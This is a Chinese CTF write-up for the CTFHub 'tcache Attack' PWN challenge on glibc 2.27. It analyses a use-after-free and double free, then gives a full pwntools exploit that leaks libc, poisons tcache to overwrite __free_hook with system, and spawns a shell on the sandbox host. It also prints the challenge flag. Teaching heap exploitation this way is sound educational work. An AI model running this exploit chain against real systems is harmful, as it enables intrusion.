 网硕互联帮助中心
Writeup 4 CTFHub PWN Tcache Attack
一、题目信息
| 题目名称 | tcache Attack |
| 程序名 | chunk |
| 架构 | 64 位 |
| libc | glibc 2.27 |
| 防护 | Full RELRO + Canary + NX + PIE |
| 远程 | nc challenge-b18d2a86b4ecea93.sandbox.ctfhub.com 20312 |
| Flag | ctfhub{bb5c26fe3b593fb6403bd5c6} |
二、背景知识:tcache 是什么
2.1 tcache 的引入
glibc 2.26 引入了 tcache(Thread Local Caching),每个线程维护一个本地缓存,用于加速小内存块的分配和释放。
- 每个线程有 64 个 tcache bin,每个 bin 对应一种 chunk 大小
- 每个 bin 最多缓存 7 个 chunk
- chunk 大小范围:0x20 到 0x410(对齐后)
2.2 tcache 的结构
typedef struct tcache_perthread_struct {
char counts[TCACHE_MAX_BINS]; // 每个 bin 的 chunk 数量
tcache_entry *entries[TCACHE_MAX_BINS]; // 每个 bin 的链表头
} tcache_perthread_struct;
typedef struct tcache_entry {
struct tcache_entry *next; // 指向下一个空闲 chunk(在 chunk 的 mem 偏移 0x00 处)
struct tcache_key key; // 用于 double free 检测(glibc 2.29+ 才有)
} tcache_entry;
关键点:next 指针在 chunk 的 mem 偏移 0x00 处,即 fd 字段的位置。
2.3 tcache 的分配与释放
释放(free)时:
分配(malloc)时:
2.4 glibc 2.27 的 tcache 漏洞
glibc 2.27 的 tcache 没有 double free 检查,可以连续 free 同一个 chunk 两次,形成 double free。
glibc 2.29 才引入 key 字段用于 double free 检测。
三、程序分析
3.1 防护检查

$ checksec –file=chunk
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Full RELRO Canary found NX enabled PIE enabled No RPATH No RUNPATH 84 Symbols No 0 3 chunk
- Full RELRO:GOT 表只读,无法覆写 GOT
- Canary:栈保护
- NX:堆不可执行
- PIE:代码段随机化
结论:无法覆写 GOT,只能打 __free_hook 或 __malloc_hook。
3.2 功能分析
程序是一个"魔法书"管理系统,菜单如下:
1. create a book -> add()
2. show the content -> show()
3. throw a book -> delete()
4. write something -> edit() (空函数)
5. exit the world -> exit()
add 函数:
int add()
{
int nbytes; // size
int nbytes_4; // idx
...
printf("Give me a book ID: ");
scanf("%d", &nbytes_4);
printf("how long: ");
scanf("%d", &nbytes);
if ( nbytes_4 >= 0 && nbytes_4 <= 49 )
{
if ( nbytes < 0 )
return puts("too large!");
else
{
chunk[nbytes_4] = malloc(nbytes);
size[nbytes_4] = nbytes;
printf("Content: ");
read(0, chunk[nbytes_4], nbytes);
return puts("Done!\\n");
}
}
}
- idx 范围:0 到 49(chunk 数组有 50 个元素)
- size 可以是任意非负整数
- read 的长度恰好是 nbytes,没有溢出
delete 函数:
__int64 delete()
{
unsigned int v1; // idx
...
puts("Which one to throw?");
scanf("%d", &v1);
if ( v1 <= 0x32 ) // 50
{
free(chunk[v1]);
return puts("Done!\\n");
}
else
return puts("Wrong!\\n");
}
- idx 范围:0 到 50
- free 后没有把 chunk[v1] 置 0,存在 UAF
show 函数:
unsigned __int64 show()
{
int v1; // idx
...
printf("Which book do you want to show?");
scanf("%d", &v1);
printf("Content: %s", chunk[v1]);
...
}
- idx 没有范围检查,可以越界读
- UAF:可以 show 已释放的 chunk,泄露 fd
edit 函数:
__int64 edit()
{
printf("Nothing~");
return 0;
}
- 空函数,没有编辑功能
3.3 全局变量布局
$ readelf -s chunk | grep -E "chunk|size"
48: 0000000000202060 400 OBJECT GLOBAL DEFAULT 24 size
53: 0000000000202200 400 OBJECT GLOBAL DEFAULT 24 chunk
| size | 0x202060 | 400 字节 | 100 个 int(实际只用 50 个) |
| chunk | 0x202200 | 400 字节 | 50 个 __int64 |
chunk 数组有 50 个元素,不是 10 个。
3.4 漏洞总结
| UAF | delete | free 后没有把 chunk[idx] 置 0 |
| 任意地址读 | show | idx 没有范围检查,可以越界读 |
| double free | delete | glibc 2.27 的 tcache 没有 double free 检查 |
| 空 edit | edit | 没有编辑功能,无法直接修改已释放 chunk 的 fd |
四、利用思路
4.1 核心目标
4.2 为什么打 __free_hook 而不是 __malloc_hook
- Full RELRO:GOT 表只读,不能覆写 GOT
- __malloc_hook:malloc 的参数是 size,不是字符串指针,system(size) 不会执行 /bin/sh
- __free_hook:free 的参数是 chunk 的 mem 指针,如果 chunk 内容为 /bin/sh,system("/bin/sh") 就能执行
4.3 泄露 libc 的原理
tcache 的 0x90 链最多缓存 7 个 chunk。
- 申请 8 个 0x80 的 chunk(size 0x90)
- 释放前 7 个,填满 tcache 的 0x90 链
- 释放第 8 个,tcache 已满,进入 unsorted bin
- unsorted bin 中的 chunk,fd 指向 main_arena + 96
- show(7) 泄露 fd,得到 main_arena + 96
- libc_base = leak – 96 – 0x10 – __malloc_hook
为什么是 96 + 0x10 + __malloc_hook?
- unsorted bin 的 fd 指向 main_arena + 96(main_arena 的 bins[0] 偏移)
- main_arena 在 libc 中的偏移是 __malloc_hook + 0x10
- 所以 libc_base = leak – 96 – 0x10 – __malloc_hook
4.4 tcache poisoning 的原理
tcache 的 next 指针在 chunk 的 mem 偏移 0x00 处。
double free 后:
tcache 0x90 链:chunk 0 -> chunk 0
add(0, 0x80, p64(free_hook)) 时:
add(9, 0x80, b"aaaa") 时:
add(10, 0x80, p64(system)) 时:
free(8) 时:
五、生成 Payload 的过程
5.1 确定 chunk 大小
目标:填满 tcache 的 0x90 链。
- malloc(0x80) 返回的 chunk size 是 0x90(0x80 对齐 + 0x10 头)
- tcache 的 0x90 bin 对应 0x90 的 chunk
- 需要 7 个 0x90 chunk 填满 tcache
所以申请 0x80 的 chunk。
5.2 泄露 libc 的 payload
# 1. 填满 tcache
for i in range(7):
add(i, 0x80, b"aaaa")
# 2. 第 8 个 chunk,进入 unsorted bin
add(7, 0x80, b"aaaa")
# 3. /bin/sh chunk
add(8, 0x90, b"/bin/sh\\x00")
# 4. 释放 0~7,填满 tcache + 第 8 个进入 unsorted bin
for i in range(8):
free(i)
# 5. 泄露 libc
show(7)
io.recvuntil(b"Content: ")
leak = u64(io.recv(6).ljust(8, b"\\x00"))
libc_base = leak – 96 – 0x10 – libc.sym['__malloc_hook']
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
5.3 tcache poisoning 的 payload
# 6. 取出 6 个 chunk,tcache 0x90 链剩 1 个
for i in range(6):
add(6 – i, 0x80, b"aaaa")
# 7. double free chunk 0
free(0)
# 8. 取出 chunk 0,覆盖 fd 为 free_hook
add(0, 0x80, p64(free_hook))
# 9. 取出 chunk 0(因为 tcache 头部是 chunk 0)
add(9, 0x80, b"aaaa")
# 10. 取出 free_hook,写入 system
add(10, 0x80, p64(system))
# 11. 触发 system("/bin/sh")
free(8)
5.4 完整 payload
from pwn import *
context(log_level='debug', arch='amd64', os='linux')
io = remote("challenge-b18d2a86b4ecea93.sandbox.ctfhub.com", 20312)
libc = ELF("./libc-2.27.so")
def add(idx, size, data):
io.recvuntil(b"Your choice: ")
io.sendline(b"1")
io.recvuntil(b"Give me a book ID: ")
io.sendline(str(idx).encode())
io.recvuntil(b"how long: ")
io.sendline(str(size).encode())
io.recvuntil(b"Content: ")
io.send(data)
def show(idx):
io.recvuntil(b"Your choice: ")
io.sendline(b"2")
io.recvuntil(b"Which book do you want to show?")
io.sendline(str(idx).encode())
def free(idx):
io.recvuntil(b"Your choice: ")
io.sendline(b"3")
io.recvuntil(b"Which one to throw?")
io.sendline(str(idx).encode())
# 1. 填满 tcache 的 0x90 链
for i in range(7):
add(i, 0x80, b"aaaa")
# 2. 第 8 个 chunk,进入 unsorted bin
add(7, 0x80, b"aaaa")
# 3. /bin/sh chunk
add(8, 0x90, b"/bin/sh\\x00")
# 4. 释放 0~7
for i in range(8):
free(i)
# 5. 泄露 libc
show(7)
io.recvuntil(b"Content: ")
leak = u64(io.recv(6).ljust(8, b"\\x00"))
libc_base = leak – 96 – 0x10 – libc.sym['__malloc_hook']
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
log.success(f'libc_base = {hex(libc_base)}')
log.success(f'free_hook = {hex(free_hook)}')
log.success(f'system = {hex(system)}')
# 6. 取出 6 个 chunk
for i in range(6):
add(6 – i, 0x80, b"aaaa")
# 7. double free chunk 0
free(0)
# 8. 取出 chunk 0,覆盖 fd 为 free_hook
add(0, 0x80, p64(free_hook))
# 9. 取出 chunk 0
add(9, 0x80, b"aaaa")
# 10. 取出 free_hook,写入 system
add(10, 0x80, p64(system))
# 11. 触发 system("/bin/sh")
free(8)
io.interactive()
六、命令详解
6.1 checksec –file=chunk
检查程序的防护机制:
- RELRO:GOT 表保护
- Canary:栈溢出检测
- NX:堆栈不可执行
- PIE:代码段随机化
6.2 readelf -s chunk | grep -E "chunk|size"
查看全局变量 chunk 和 size 的地址和大小。
输出:
48: 0000000000202060 400 OBJECT GLOBAL DEFAULT 24 size
53: 0000000000202200 400 OBJECT GLOBAL DEFAULT 24 chunk
- size 在 0x202060,400 字节
- chunk 在 0x202200,400 字节
6.3 readelf -s chunk | grep -E "__free_hook|__malloc_hook"
查看 __free_hook 和 __malloc_hook 的偏移(需要在 libc 上运行):
readelf -s libc-2.27.so | grep -E "__free_hook|__malloc_hook"
6.4 gdb 调试
gdb ./chunk
(gdb) b main
(gdb) r
查看 chunk 数组:
p &chunk
x/10gx &chunk
查看 __free_hook:
p &__free_hook
6.5 pwntools 常用函数
| remote(host, port) | 连接远程 |
| process('./chunk') | 运行本地程序 |
| sendlineafter(delim, data) | 等待 delim 后发送 data |
| recvuntil(delim) | 接收直到 delim |
| recv(6) | 接收 6 字节 |
| u64(data.ljust(8, b'\\x00')) | 8 字节小端序转整数 |
| p64(addr) | 整数转 8 字节小端序 |
| interactive() | 进入交互模式 |
七、利用流程图
┌─────────────────────────────────────────────────────────────┐
│ 1. 填满 tcache 的 0x90 链 │
│ add(0~6, 0x80) -> 7 个 0x90 chunk │
│ free(0~6) -> tcache 0x90 链满 │
├─────────────────────────────────────────────────────────────┤
│ 2. 泄露 libc │
│ add(7, 0x80) -> 第 8 个 0x90 chunk │
│ free(7) -> 进入 unsorted bin │
│ show(7) -> 泄露 main_arena + 96 │
│ libc_base = leak – 96 – 0x10 – __malloc_hook │
├─────────────────────────────────────────────────────────────┤
│ 3. tcache poisoning │
│ add(6~1, 0x80) -> 取出 6 个,tcache 剩 1 个 │
│ free(0) -> double free,tcache: chunk0 -> chunk0 │
│ add(0, p64(free_hook)) -> 覆盖 chunk0->fd = free_hook │
│ add(9, b"aaaa") -> 取出 chunk0 │
│ add(10, p64(system)) -> 取出 free_hook,写入 system │
├─────────────────────────────────────────────────────────────┤
│ 4. getshell │
│ free(8) -> chunk8 内容为 /bin/sh │
│ __free_hook = system -> system("/bin/sh") │
└─────────────────────────────────────────────────────────────┘
八、关键知识点总结
| tcache | glibc 2.26+ 的线程本地缓存,每个 bin 最多 7 个 chunk |
| UAF | free 后没有置零,可以继续访问已释放的 chunk |
| double free | glibc 2.27 的 tcache 没有检查,可以连续 free 同一个 chunk |
| tcache poisoning | 修改已释放 chunk 的 fd,让 malloc 返回任意地址 |
| __free_hook | free 时调用的钩子函数,覆写为 system 后可以执行 system(chunk) |
| unsorted bin leak | 释放的 chunk 进入 unsorted bin,fd 指向 main_arena + 96 |
| Full RELRO | GOT 表只读,无法覆写 GOT,只能打 hook |
九、Flag
ctfhub{bb5c26fe3b593fb6403bd5c6}
十、参考
- glibc 2.27 tcache 源码分析
- CTFHub PWN 堆溢出 – Tcache Attack
- how2heap – tcache_poisoning
Rambo
2026年9月24日



评论前必须登录!
注册